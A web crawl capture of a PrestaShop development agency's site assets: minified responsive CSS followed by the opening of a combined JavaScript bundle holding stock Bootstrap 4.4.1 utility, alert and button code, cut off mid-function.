h2{font-size:30px;margin-bottom:5px}.linkedin-des p{line-height:160%}.f22,.home-whychooseWrap ul li,.homeportfilio ul li .over-block h2{font-size:18px}.homeportfilio ul li .over-block i{width:30px;height:30px;font-size:13px;line-height:30px}.footer-btm ul li:nth-child(2),.members .carousel-cell{width:33.33%}.members .flickity-prev-next-button.next{right:0}.members .flickity-prev-next-button.previous,.testimonials-home .members:before{left:0}.testimonials-home .members:before{width:calc(100% + 0px)}.blog-col .details h3{font-size:20px;line-height:150%}footer .footer-btm i{width:30px;margin:0 auto 15px;float:none}.footer-btm ul li{width:33.33%;text-align:center}footer .footer-btm p{width:100%;font-size:14px}.footer-btm ul li:nth-child(2):before{top:50%;left:30px}.footer-btm ul li:nth-child(2):after{top:50%;right:30px}.hire-pic:after,.hire-pic:before,.home-banner .svg,.home-highlights h2:after,.home-highlights h2:before,.home-highlights:before,.icon1,.icon2{display:none}.header-right ul.top li i.email-icon,.home .header-right ul.top li i.email-icon{background-image:url(../images/email-icon-home1.png)}.header-right ul.top li i.phone-icon,.home .header-right ul.top li i.phone-icon{background-image:url(../images/phone-icon-home1.png)}.getintouch a{padding:12px;font-size:12px}.homeportfilio.view2 ul li .over-block i,.navigation,.why-hireme h2.title{margin-top:0}.box-content,.box-content p{color:#fff}.presta-developer .box h4{font-size:15px;line-height:150%}.hire-web-developer{margin-top:60px;margin-bottom:60px}.presta-developer .box{margin-top:30px}.presta-developer .box p{font-size:14px}.decision-box:before{font-size:50px;top:50px}.decision-box h4{margin-top:10px;padding-right:30px}ul.points.two-col li{width:100%}.existing-store .col-md-7,.homeportfilio.view2.realted-project ul li{margin-bottom:30px}.linked-sec{margin-top:50px}.view2 .decision-box h4 i{position:absolute;top:-5px;left:0}.view2 .decision-box h4{position:relative;padding:20px 0 20px 90px;font-size:16px}.view2 .decision-box p{font-size:15px}.footer-top{padding:50px 0}.homeportfilio.view2 ul li{width:50%}.homeportfilio.view2 ul li img{width:100%;height:auto}.homeportfilio.view2 ul li figure{height:350px}.f24,.homeportfilio.view2 ul li .over-block h2,.letSection .letSection-inner p,.reasons-box h4,h3.f24{font-size:20px}.linkedin-bg:before{height:100px}.hireblockWrap .hire-block{max-width:305px}.hireblockWrap .hire-block .icon{width:180px;height:180px}.linkedin-box{padding:35px 12px 30px}.help-sec .col-md-6{padding-bottom:40px}.services_sec .col-xl-4{margin-bottom:0}.home-highlights{height:auto;padding-bottom:30px}.home-highlights .rightSec{width:calc(100% - 0px - 0px);left:0}h1.large{font-size:49px}h1.large span{font-size:40px}.btn,.header-right ul.top li,.home-banner .box-content p{font-size:16px}h2{font-size:28px}h2.f40{font-size:32px}h3{font-size:24px}.hireblockWrap .hire-block h3{font-size:22px}.home-highlights h2{width:100%;height:auto;line-height:96px;text-align:center;background:0 0;font-size:28px}footer .footer-info p,footer .footerRight{width:calc(100% - 0px)}.testimonials:before{left:0;width:calc(100% + 5px)}#industriesSlider .owl-nav button.owl-prev{left:-6px}#industriesSlider .owl-nav button.owl-next{right:-6px}.homeportfilio ul li .over-block h2 span{font-size:18px;padding:16px 40px 18px 20px}.homeportfilio ul li .over-block span.techo{top:-13px}.homeportfilio ul li .over-block span.techo span{font-size:14px;padding:12px 20px 13px 15px}.blog-col .col-left{width:calc(50% + 0px)}.blog-col .col-right{width:calc(50% - 0px)}.reasons-box{min-width:100%;padding-right:20px}footer .footer-info ul{margin-left:0}footer .footer-info ul li{width:33.3%}footer .footerRight{left:0}footer .footer-info ul li p span{display:block}footer .footer-info ul li:first-child p span{display:block}footer .footer-info ul li::before{left:-30px}.presta-developer-info figure figcaption{width:130px;height:80px;right:-40px;bottom:25px;padding-left:15px;font-size:16px}.presta-developer-info figure figcaption span.txt{line-height:20px}.presta-developer-info figure figcaption span.txt span{font-size:38px}.presta-developer-info figure figcaption img{margin-right:5px;width:40px}.letSection .letSection-inner .letSection-left{width:calc(100% - 190px)}.letSection .letSection-inner .letSection-right{width:190px}.timeline>li.timeline-inverted{margin-bottom:60px}.services_ecommerce_sec{justify-content:center}.accordion_wrap ul.accordion li h4::before,.accordion_wrap ul.accordion li span.title,.experts-points .text-block h3{font-size:17px}}@media(max-width:1090px){header .logo img {width: 200px;}.header-right {width: calc(100% - 200px);}.navigation .navbar ul li.dropdown>a::after {margin: 3px 0 0 7px;}}@media (max-width:1020px){.navigation .navbar ul li {margin: 0 0 0 13px;}}@media (max-width:992px){header .logo img {width: 270px;}.header-right,ul.timeline>li{position:relative;width:100%}ul.timeline:before{bottom:-15px;height:calc(100% - 40px)}.arrowhead,ul.timeline:before{left:85px}.arrowhead.bottom{top:inherit;bottom:19px}ul.timeline>li{min-height:50px;margin-bottom:0;padding-right:5px;float:left;clear:left}ul.timeline>li>.timeline-panel{float:right}ul.timeline>li>.timeline-panel:before{border-left-width:0;border-right-width:15px;left:-15px;right:auto}ul.timeline>li>.timeline-panel:after{border-left-width:0;border-right-width:14px;left:-14px;right:auto}.timeline>li.timeline-inverted{float:left;clear:left;margin-top:0;margin-bottom:0;padding-left:160px}ul.timeline>li.timeline-inverted>.timeline-badge,ul.timeline>li>.timeline-badge{left:15.5px}.timeline>li>.timeline-badge{right:inherit}.timeline>li{text-align:left;padding-left:160px}.timeline li .timeline-title:before{content:"";position:absolute;left:-20px;top:0;width:0;height:0;border-top:30px solid transparent;border-bottom:30px solid transparent;border-right:20px solid #301b58}.timeline-title{margin-left:40px;border-radius:0 5px 5px 0}.timeline-body{max-width:100%;float:left}header.container-fluid{padding:20px 0 0}.padd70,.testimonials-home{padding-top:40px;padding-bottom:40px}header,header.home{background:#fff;padding:15px 0 0;position:relative}header,header.fixed,header.home.fixed{padding:15px 0 0}.navigation .navbar ul li a{color:#fff;padding:14px 15px;display:block}.header-right ul.top li a,.home .header-right ul.top li a{color:#666}.header-right{padding:15px 15px 10px;margin:20px 0 0;text-align:left;border-top:1px solid #ccc;display:inline-block}.header-right ul.top{position:absolute;z-index:99;margin-bottom:0}.header-right ul.top li{font-size:13px;margin:0 0 0 20px;text-align:left}.header-right ul.top li:first-child{margin-left:0}.logo img{margin-top:0}.getintouch,.hireblockWrap .hire-block:before,.home-whychooseWrap p br,.industries-sec p br,.navigation .navbar ul li a:before,h2.title br,header .logo .logofixed,header.home .logo .logofixed{display:none}header .logo .logo,header.home .logo .logo,small.open{display:block}.navigation{margin:0;padding:0}.navigation .navbar{width:100%}.navbar-collapse{background:#e21570;margin-bottom:0}.navigation .navbar ul li{margin:0;padding:0;text-align:left;border-top:1px solid #b30c56;font-size:15px}.navigation .navbar ul li:first-child{border-top:0}.home .navigation .navbar ul li ul li a,.navigation .navbar ul li ul li a{color:#fff}.header-right ul.top li i{margin-right:5px}.home .header-right ul.top li i.email-icon{background-image:url(../images/email-icon-home1.png)}.home .header-right ul.top li i.phone-icon{background-image:url(../images/phone-icon-home1.png)}.navbar-toggler-icon{width:auto;height:auto}.navbar-toggler{background:#e21570;top:0;right:0;padding:4px 10px 11px;margin:0 15px 20px 0}.navbar-toggler.collapsed{background:#301b58}.navbar-default .navbar-toggler:focus,.navbar-default .navbar-toggler:hover{background-color:transparent}.navbar-default .navbar-toggler{border:none}.navbar-toggler span.icon-bar{transition:.4s}.navbar-toggler span:nth-child(2){transform:rotate(45deg);transform-origin:20% 12%;position:relative;left:2px}.navbar-toggler span:nth-child(3){opacity:0}.navbar-toggler span:nth-child(4){transform:rotate(-45deg);transform-origin:0% 55%;left:2px;position:relative}.navbar-toggler.collapsed span:nth-child(2),.navbar-toggler.collapsed span:nth-child(4){transform:rotate(0);left:0}.navbar-toggler.collapsed span:nth-child(3){opacity:1}.navbar-toggler .icon-bar{color:#fff;background:#fff;display:block;width:22px;height:2px;border-radius:1px}.navbar-toggler .icon-bar+.icon-bar{margin-top:4px}small.open{background:url(../images/plus-img.png) 4px 5px no-repeat rgba(255,255,255,.15);cursor:pointer;height:46px;position:absolute;right:0;top:0;width:48px}small.open.active{background:url(../images/plus-img.png) 4px -36px no-repeat rgba(255,255,255,.15)}.navbar-nav .dropdown-menu{background:#301b58;margin:0;padding:0}.navigation .navbar ul.dropdown-menu li{border-top:1px solid #150434;font-size:14px}.box-content{background:0 0;position:relative;margin:30px 0;top:0;display:inline-block}.home-banner{height:auto;color:#fff}.btn{padding:8px 30px;font-size:16px}.service-col{margin-bottom:0}.header-right{background:#eee}header .container{max-width:100%;padding:0}.inner-banner h1{font-size:36px}.inner-banner .banner-caption{top:50%}.inner-banner .banner-caption p{font-size:14px}.inner-banner{height:300px;position:relative}.inner-banner img{position:absolute;height:100%;width:auto;max-width:inherit;left:0}.presta-developer.viewnew .box figure{max-width:100px;margin:15px auto 0}.address-left h2.title,.address-right h2.title{max-width:100%}.block1-contact{background:0 0}.address-right{background:#f6f6f6;padding-top:30px;padding-bottom:30px;margin-top:50px}.home-banner .container.d-flex{flex-wrap:wrap}.home-banner .box-content{width:calc(100% - 0px);margin-top:0}.home-banner .box-content .banner-content{width:calc(100% + 0px);text-align:center}.home-banner .heroImg{width:100%;max-width:450px;margin:auto;right:0}.hireblockWrap .hire-block{max-width:500px;margin:auto}.container{padding-left:15px;padding-right:15px}.home-whychooseWrap .toolsImg{max-width:550px;margin:auto;height:400px}header .header-left{margin:auto}.home-banner .heroImg{margin-top:30px;height:320px}.hireblockWrap .hire-block .icon span{font-size:40px;width:80px;height:80px;line-height:80px;right:-58px}h1.large{font-size:44px}h1.large span{font-size:34px}#homeportfolio{padding:0 15px}.blog-col .col-left figure img{max-width:100%;height:inherit}.blog-col .col-right{width:calc(100% - 0px);padding:35px 0}.blog-col .col-left{width:calc(100% + 0px)}.reasons-box:before{font-size:50px}.reasons-box{padding:10px 0 0 80px}.reasons-box:after{width:60px;height:60px}.home-banner .box-content p{margin:0 auto 25px}footer .footer-info ul li::before{display:none!important}.presta-developer-info figure figcaption{width:115px;height:70px;right:-30px;bottom:20px;font-size:14px}.presta-developer-info figure figcaption span.txt{line-height:20px;top:5px}.presta-developer-info figure figcaption span.txt span{font-size:32px}.presta-developer-info figure figcaption img{margin-right:5px;width:35px}.letSection .letSection-inner .letSection-right,.saveSection .saveSection-inner .saveSection-right{margin:auto;text-align:center}.saveSection .saveSection-inner .saveSection-right .btn{width:auto}.letSection .letSection-inner .letSection-left{width:calc(100% - 0px);margin-bottom:20px;text-align:center}.timeline{margin-bottom:75px}}@media (min-width:768px) and (max-width:991px){.logo{flex:none;max-width:100%;text-align:center}.header-right{flex:none;max-width:100%;padding:10px 15px}header.home .container .row{display:block}.navbar-toggler{margin-bottom:0}.home-highlights .rightSec .text-block strong,.homeportfilio ul li .over-block h2{font-size:16px}.footer-btm ul li:nth-child(2):after{top:50%;right:20px}.why-hireme ul.points li{width:100%}.homeportfilio.view2 ul li figure{height:300px}.callbtn{display:none}.header-right ul.top li a.primary-btn{padding:8px 20px!important}.linkedin-box p{min-height:268px}.experts-points .text-block h3,.f22{font-size:18px}.home-whychooseWrap ul li{text-align:center;font-size:17px}.btn,.home-banner .box-content p{font-size:17px}h2{font-size:26px}h2.f40{font-size:29px}.hireblockWrap .hire-block h3,h3{font-size:22px}.f24,h3.f24{font-size:21px}.home-highlights .rightSec .text-block{font-size:15px}.home-highlights .rightSec .text-block i.icon{width:60px;height:60px;margin-right:5px}.home-highlights .rightSec .text-block i.icon img{height:28px!important}.homeportfilio ul li .over-block{padding:10px 0}.homeportfilio ul li .over-block h2 span{font-size:16px;padding:10px 40px 11px 20px}.homeportfilio ul li .over-block span.techo span{font-size:14px;padding:8px 20px 10px 15px}.homeportfilio ul li .over-block span.techo{top:-10px}.homeportfilio ul li .click{width:40px;height:40px;right:20px;top:-77px;background-size:18px}.homeportfilio ul li a:hover .click,.homeportfilio ul li:focus-within .click{top:10px}}@media (max-width:767px){.contact-form textarea,.footer-btm ul li,.home-whychooseWrap ul,.homeportfilio ul,h2.title{margin-bottom:20px}.blog-col,.linkedin-box{box-shadow:none}.timeline li .timeline-title:before,.timeline li.timeline-inverted .timeline-title:before{border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #301b58;top:-50px}.timeline li .timeline-title:before,ul.timeline>li.timeline-inverted>.timeline-badge,ul.timeline>li>.timeline-badge{transform:translateX(-50%);left:50%}.f22,.reasons-box h4,.test-inner h3{font-size:18px}.home-whychooseWrap ul li{font-size:16px;text-align:left}h1.large{font-size:40px}h1.large span{font-size:30px}.btn,.home-banner .box-content p{font-size:16px;margin-bottom:20px}.api-integration-sec .box .integration-content h4,.hireblockWrap .hire-block h3,.homeportfilio.view2 ul li .over-block h2,.prestashop-benefits ul li h3{font-size:20px}.homeportfilio ul li .over-block h2,h2{font-size:24px}.home-highlights h2,.inner-banner h1,h2.f40{font-size:26px}h3{font-size:21px}.f24,footer .footer-info span.title,h3.f24{font-size:19px}.header-right ul.top li{font-size:0px;margin:0 0 0 20px}.hireblockWrap .hire-block .icon span{font-size:35px;width:70px;height:70px;line-height:70px;right:-45px}.navbar-collapse{margin-bottom:-10px}h2.title{padding-bottom:20px}.homeportfilio ul li{width:100%;border-right:0;border-left:0}.homeportfilio ul li .over-block i{width:36px;height:36px;line-height:37px}.linkedin-box,.presta-benifits ul li h3{margin-top:0}.linkedin-col .container950{margin-bottom:40px}.contact-form input,.contact-form textarea,.test-inner .designation{font-size:15px}.members .carousel-cell{width:33.33%}.footer-btm ul li:nth-child(2),.homeportfilio.view2 ul li,.linkedin-bg img,.why-hireme ul.points li{width:100%}.blog-col .details h3{font-size:18px;line-height:150%}.blog-col .details .btn,.footer-menu,.why-hireme h2.title{margin-top:20px}.linked-sec{margin-top:40px}.contact-form input,footer .footerRight .contact-form textarea{margin-bottom:15px}.footer-btm{padding:30px 15px}footer .footer-btm i{display:inline-block;width:30px}.footer-btm ul li{width:100%}footer .footer-btm .copyright p{width:100%!important}.navbar-toggler{margin-bottom:0;margin-top:0}.presta-developer .box{margin-top:20px;min-height:265px}.presta-developer .box figure{width:100px;margin:10px auto 0}.accordion_wrap ul.accordion li span.title,.presta-developer .box h4,.respons-points li{font-size:16px}.hire-web-developer{margin-top:50px;margin-bottom:50px}.hire-pic:after,.hire-pic:before,.home-banner .banner-content .hireme,footer .footer-info ul li:before,footer .footer-info ul li:last-child:before{display:none}.progress-main{width:100%;margin-top:15px}.linkedin-des h2{font-size:24px;margin-bottom:10px}.linked-sec .btn{margin-bottom:0;float:left;margin-left:125px}.linked-sec{margin-bottom:-40px}.hire-pic img,.homeportfilio ul li img{width:100%;height:auto}.header-right ul.top{position:absolute;top:0}.presta-developer.viewnew.center .box{min-height:0}.view2 .decision-box h4{font-size:18px;padding:30px 0 30px 100px}.homeportfilio.view2 ul li figure{height:300px}#linedinslider{padding-left:30px;padding-right:30px}.linkedin-bg span{bottom:-38px}.callbtn span{font-size:0px;top:-8px;left:-22px}.callbtn{height:60px;border-radius:100%;z-index:1;top:250px}.callbtn span:before{left:6px;top:15px;margin-left:0}.callbackfrom{z-index:1;padding:25px 25px 0 30px;top:250px}.social_col{margin-top:20px;justify-content:center}.footer-menu ul li{margin-bottom:10px;float:none}.header-right ul.top li a.primary-btn{padding:7px 14px!important;font-size:16px}.home-banner .heroImg{width:300px;height:221px;margin:15px auto auto}.home-whychooseWrap .toolsImg{max-width:100%;height:auto;background-size:100%;margin-top:20px}.home-whychooseWrap ul li span{padding:0 0 0 35px;display:block;font-size:15px}footer .footer-top{padding:20px 0 15px}footer .footerRight{width:calc(100% - 0px);left:0;padding-bottom:0!important}.blog-col .details{margin:0 0 0 3px;width:calc(100% - 0px)}.linkedin-box{border:0;padding:0}.timeline li.timeline-inverted .timeline-title,.timeline-title{border-radius:5px;margin-left:0}.pb60,.saveSection.padd50{padding-bottom:30px}.accordion_wrap ul.accordion li span.arrow{right:7px}.accordion_wrap ul.accordion li h4{padding:10px 40px 10px 74px;margin:0 0 10px}.frmContact2{padding:0}footer .footer-info{max-width:100%;margin-top:30px}footer .footerRight .contact-form input,footer .footerRight .contact-form textarea{padding:14px 0}footer .footerRight .contact-form .last-field textarea{width:calc(100% - 0px);margin-bottom:20px}footer .footerRight .contact-form .last-field .submitWrap{width:100%;text-align:center}footer .footer-info ul li{width:100%;padding-left:0;margin:20px 0;text-align:center;justify-content:center}footer .footer-info ul li i{position:relative;top:0;margin-bottom:10px}footer .footer-info ul li:last-child{max-width:100%}footer .social_col a{margin:0 10px}footer .social_col span{font-size:15px;margin:0 0 18px}.recaptcha-field{justify-content:center;margin-bottom:20px}.home-highlights .rightSec .owl-item:last-child .text-block,.home-highlights .rightSec .text-block{justify-content:center}.presta-developer-info figure figcaption{right:15px;bottom:15px}.presta-developer-info .content-area{margin-left:10px}.saveSection .saveSection-inner .saveSection-left{width:calc(100% - 0px);margin-bottom:20px;text-align:center}.saveSection.padd50{padding-top:30px}.saveSection .saveSection-inner p{margin-top:10px;font-size:15px}.respons-points{margin:0 auto 50px;max-width:300px}.inner-banner a.btn{padding:8px 20px}ul.timeline>li{padding-top:150px}.timeline>li .timeline-panel{text-align:center}.arrowhead,ul.timeline:before{left:50%}.timeline>li,.timeline>li.timeline-inverted{padding-left:0}ul.timeline>li>.timeline-panel{background:#fff}.timeline li.timeline-inverted .timeline-title:before{left:50%;transform:translateX(-50%);margin-left:-2px}ul.timeline:before{height:calc(100% - 0px)}.arrowhead.bottom{top:inherit;bottom:-32px}.presta-eCommerce-content img{margin-left:0;width:100%}.timeline:before{margin-left:-4px}.prestashop-benefits ul li .contentarea{margin:auto!important;text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.experts-points .text-block h3{font-size:16px;margin-bottom:0;padding-bottom:0}.prestashop-upgrade .experts-points{margin-top:20px;margin-bottom:10px;align-content:center;justify-content:center}.experts-points .text-block{width:calc(100% - 0px);text-align:center;margin-top:11px}.experts-points i.icon{width:auto}}@media (max-width:640px){.members .carousel-cell{width:100%}}@media (max-width:575px){.header-right ul.top{top:0}.header-right{padding-left:15px;padding-right:15px}footer .footer-btm p{font-size:13px}.service-col{margin-bottom:0}.decision-box:before{position:relative;top:-10px;right:auto;left:0}.decision-box h4{margin:0 0 15px}.address-left .col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.address-left .col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}footer .g-recaptcha{width:100%;overflow:hidden;margin-bottom:15px}.homeportfilio.view2 ul li figure{height:250px}.footer-menu ul li{font-size:13px;padding-right:2;margin-right:0;width:100%!important}.home-highlights .rightSec .text-block{width:100%;margin-bottom:25px}.homeportfilio ul li .over-block span.techo{top:-13px}.footer-menu ul li:after{display:none}.accordionwrap ul.accordion li .level2Wrapper{padding-left:0}}@media (max-width:480px){.footer-menu ul li{display:block}.footer-menu ul li:after{display:none}.header-right ul.top li a span,.home .header-right ul.top li a span{font-size:0px}.header-right ul.top li{margin:0}h1.large{font-size:30px}h1.large span{font-size:25px}.header-right ul.top li i.email-icon,.home .header-right ul.top li i.email-icon{height:35px;width:42px}}@media (max-width:414px){.callbackfrom,.callbtn{z-index:1;top:50%}.callbackfrom{width:300px}.accordion_wrap ul.accordion li span.title,body,p{font-size:15px}.timeline-title{min-width:100%}}@supports (-webkit-hyphens:none){.home-banner .heroImg{background:url(../images/banner-image.png) no-repeat}.home-whychooseWrap .toolsImg{background:url(../images/choose-right-img.jpg) no-repeat}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.home-banner .heroImg{background:url(../images/banner-image.png) no-repeat}.home-whychooseWrap .toolsImg{background:url(../images/choose-right-img.jpg) no-repeat}}@media (max-width:250px){.header-right ul.top li i.email-icon{height:31px;width:32px}.header-right ul.top li a.primary-btn{padding:6px!important;font-size:12px}.header-right{padding-left:5px;padding-right:5px}}.contact-n{max-width:50px;}figure.toolsImg.shopify-img {height: auto;}.lang-drop{width:fit-content;display:inline-block}.dropdown-content{display:none;position:absolute;width:100%;overflow:auto;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);background:#fff;z-index:9}.lang-drop:hover .dropdown-content{display:block}.dropdown-content a{display:block;color:#000;padding:5px;text-decoration:none;text-align:left}.dropdown-content a:hover{color:#fff;background: var(--purple);}.language-btn{padding:10px;border-radius:5px;border:0;}button.language-btn:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.language-btn img {margin-right: 5px;margin-top: -3px;}.lang-img img{margin-right:5px}.col-md-12.withLang{display:flex;gap:15px;justify-content:end}@media(max-width:1199px){a.primary-btn.hireBtn{padding:10px 12px!important;font-size:17px}.header-right ul.top li{margin:0 0 0 9px}}@media (max-width:1120px){.header-right ul.top li{font-size:14px}a.primary-btn.hireBtn{padding:10px 12px!important;font-size:14px}}@media (max-width:1050px){a.primary-btn.hireBtn{padding:10px 8px!important;font-size:14px}}@media(max-width:991px){.withLang{display:flex;gap:15px;justify-content:flex-start;position:absolute;width:87%;z-index:9}.header-right ul.top{position:unset}.language-btn{padding:6px;border-radius:5px;font-size:14px;width:max-content}.col-md-12.withLang{display:flex;gap:5px;justify-content:flex-start}}@media(max-width:830px){.home .header-right ul.top li a span{font-size:0px}}@media(max-width:776px){.header-right ul.top li a.primary-btn{padding:7px 10px!important;font-size:16px}}@media (max-width:500px){.header-right ul.top li a.primary-btn{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://fr.prestawebdeveloper.com/js/combine-all.js?time=1768928339
body_size: 35577
content:
// starthttps://www.prestawebdeveloper.com/js/bootstrap.min.js
!(function (t, e) {
    "object" == typeof exports && "undefined" != typeof module
        ? e(exports, require("jquery"), require("popper.js"))
        : "function" == typeof define && define.amd
        ? define(["exports", "jquery", "popper.js"], e)
        : e(((t = t || self).bootstrap = {}), t.jQuery, t.Popper);
})(this, function (t, g, u) {
    "use strict";
    function i(t, e) {
        for (var n = 0; n < e.length; n++) {
            var i = e[n];
            (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i);
        }
    }
    function s(t, e, n) {
        return e && i(t.prototype, e), n && i(t, n), t;
    }
    function e(e, t) {
        var n = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t &&
                (i = i.filter(function (t) {
                    return Object.getOwnPropertyDescriptor(e, t).enumerable;
                })),
                n.push.apply(n, i);
        }
        return n;
    }
    function l(o) {
        for (var t = 1; t < arguments.length; t++) {
            var r = null != arguments[t] ? arguments[t] : {};
            t % 2
                ? e(Object(r), !0).forEach(function (t) {
                      var e, n, i;
                      (e = o), (i = r[(n = t)]), n in e ? Object.defineProperty(e, n, { value: i, enumerable: !0, configurable: !0, writable: !0 }) : (e[n] = i);
                  })
                : Object.getOwnPropertyDescriptors
                ? Object.defineProperties(o, Object.getOwnPropertyDescriptors(r))
                : e(Object(r)).forEach(function (t) {
                      Object.defineProperty(o, t, Object.getOwnPropertyDescriptor(r, t));
                  });
        }
        return o;
    }
    (g = g && g.hasOwnProperty("default") ? g.default : g), (u = u && u.hasOwnProperty("default") ? u.default : u);
    var n = "transitionend";
    function o(t) {
        var e = this,
            n = !1;
        return (
            g(this).one(_.TRANSITION_END, function () {
                n = !0;
            }),
            setTimeout(function () {
                n || _.triggerTransitionEnd(e);
            }, t),
            this
        );
    }
    var _ = {
        TRANSITION_END: "bsTransitionEnd",
        getUID: function (t) {
            for (; (t += ~~(1e6 * Math.random())), document.getElementById(t); );
            return t;
        },
        getSelectorFromElement: function (t) {
            var e = t.getAttribute("data-target");
            if (!e || "#" === e) {
                var n = t.getAttribute("href");
                e = n && "#" !== n ? n.trim() : "";
            }
            try {
                return document.querySelector(e) ? e : null;
            } catch (t) {
                return null;
            }
        },
        getTransitionDurationFromElement: function (t) {
            if (!t) return 0;
            var e = g(t).css("transition-duration"),
                n = g(t).css("transition-delay"),
                i = parseFloat(e),
                o = parseFloat(n);
            return i || o ? ((e = e.split(",")[0]), (n = n.split(",")[0]), 1e3 * (parseFloat(e) + parseFloat(n))) : 0;
        },
        reflow: function (t) {
            return t.offsetHeight;
        },
        triggerTransitionEnd: function (t) {
            g(t).trigger(n);
        },
        supportsTransitionEnd: function () {
            return Boolean(n);
        },
        isElement: function (t) {
            return (t[0] || t).nodeType;
        },
        typeCheckConfig: function (t, e, n) {
            for (var i in n)
                if (Object.prototype.hasOwnProperty.call(n, i)) {
                    var o = n[i],
                        r = e[i],
                        s =
                            r && _.isElement(r)
                                ? "element"
                                : ((a = r),
                                  {}.toString
                                      .call(a)
                                      .match(/\s([a-z]+)/i)[1]
                                      .toLowerCase());
                    if (!new RegExp(o).test(s)) throw new Error(t.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + o + '".');
                }
            var a;
        },
        findShadowRoot: function (t) {
            if (!document.documentElement.attachShadow) return null;
            if ("function" != typeof t.getRootNode) return t instanceof ShadowRoot ? t : t.parentNode ? _.findShadowRoot(t.parentNode) : null;
            var e = t.getRootNode();
            return e instanceof ShadowRoot ? e : null;
        },
        jQueryDetection: function () {
            if ("undefined" == typeof g) throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
            var t = g.fn.jquery.split(" ")[0].split(".");
            if ((t[0] < 2 && t[1] < 9) || (1 === t[0] && 9 === t[1] && t[2] < 1) || 4 <= t[0]) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");
        },
    };
    _.jQueryDetection(),
        (g.fn.emulateTransitionEnd = o),
        (g.event.special[_.TRANSITION_END] = {
            bindType: n,
            delegateType: n,
            handle: function (t) {
                if (g(t.target).is(this)) return t.handleObj.handler.apply(this, arguments);
            },
        });
    var r = "alert",
        a = "bs.alert",
        c = "." + a,
        h = g.fn[r],
        f = { CLOSE: "close" + c, CLOSED: "closed" + c, CLICK_DATA_API: "click" + c + ".data-api" },
        d = "alert",
        m = "fade",
        p = "show",
        v = (function () {
            function i(t) {
                this._element = t;
            }
            var t = i.prototype;
            return (
                (t.close = function (t) {
                    var e = this._element;
                    t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e);
                }),
                (t.dispose = function () {
                    g.removeData(this._element, a), (this._element = null);
                }),
                (t._getRootElement = function (t) {
                    var e = _.getSelectorFromElement(t),
                        n = !1;
                    return e && (n = document.querySelector(e)), (n = n || g(t).closest("." + d)[0]);
                }),
                (t._triggerCloseEvent = function (t) {
                    var e = g.Event(f.CLOSE);
                    return g(t).trigger(e), e;
                }),
                (t._removeElement = function (e) {
                    var n = this;
                    if ((g(e).removeClass(p), g(e).hasClass(m))) {
                        var t = _.getTransitionDurationFromElement(e);
                        g(e)
                            .one(_.TRANSITION_END, function (t) {
                                return n._destroyElement(e, t);
                            })
                            .emulateTransitionEnd(t);
                    } else this._destroyElement(e);
                }),
                (t._destroyElement = function (t) {
                    g(t).detach().trigger(f.CLOSED).remove();
                }),
                (i._jQueryInterface = function (n) {
                    return this.each(function () {
                        var t = g(this),
                            e = t.data(a);
                        e || ((e = new i(this)), t.data(a, e)), "close" === n && e[n](this);
                    });
                }),
                (i._handleDismiss = function (e) {
                    return function (t) {
                        t && t.preventDefault(), e.close(this);
                    };
                }),
                s(i, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                ]),
                i
            );
        })();
    g(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', v._handleDismiss(new v())),
        (g.fn[r] = v._jQueryInterface),
        (g.fn[r].Constructor = v),
        (g.fn[r].noConflict = function () {
            return (g.fn[r] = h), v._jQueryInterface;
        });
    var y = "button",
        E = "bs.button",
        C = "." + E,
        T = ".data-api",
        b = g.fn[y],
        S = "active",
        D = "btn",
        I = "focus",
        w = '[data-toggle^="button"]',
        A = '[data-toggle="buttons"]',
        N = '[data-toggle="button"]',
        O = '[data-toggle="buttons"] .btn',
        k = 'input:not([type="hidden"])',
        P = ".active",
        L = ".btn",
        j = { CLICK_DATA_API: "click" + C + T, FOCUS_BLUR_DATA_API: "focus" + C + T + " blur" + C + T, LOAD_DATA_API: "load" + C + T },
        H = (function () {
            function n(t) {
                this._element = t;
            }
            var t = n.prototype;
            return (
                (t.toggle = function () {
                    var t = !0,
                        e = !0,
                        n = g(this._element).closest(A)[0];
                    if (n) {
                        var i = this._element.querySelector(k);
                        if (i) {
                            if ("radio" === i.type)
                                if (i.checked && this._element.classList.contains(S)) t = !1;
                                else {
                                    var o = n.querySelector(P);
                                    o && g(o).removeClass(S);
                                }
                            else "checkbox" === i.type ? "LABEL" === this._element.tagName && i.checked === this._element.classList.contains(S) && (t = !1) : (t = !1);
                            t && ((i.checked = !this._element.classList.contains(S)), g(i).trigger("change")), i.focus(), (e = !1);
                        }
                    }
                    this._element.hasAttribute("disabled") || this._element.classList.contains("disabled") || (e && this._element.setAttribute("aria-pressed", !this._element.classList.contains(S)), t && g(this._element).toggleClass(S));
                }),
                (t.dispose = function () {
                    g.removeData(this._element, E), (this._element = null);
                }),
                (n._jQueryInterface = function (e) {
                    return this.each(function () {
                        var t = g(this).data(E);
                        t || ((t = new n(this)), g(this).data(E, t)), "toggle" === e && t[e]();
                    });
                }),
                s(n, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                ]),
                n
            );
        })();
    g(document)
        .on(j.CLICK_DATA_API, w, function (t) {
            var e = t.target;
            if ((g(e).hasClass(D) || (e = g(e).closest(L)[0]), !e || e.hasAttribute("disabled") || e.classList.contains("disabled"))) t.preventDefault();
            else {
                var n = e.querySelector(k);
                if (n && (n.hasAttribute("disabled") || n.classList.contains("disabled"))) return void t.preventDefault();
                H._jQueryInterface.call(g(e), "toggle");
            }
        })
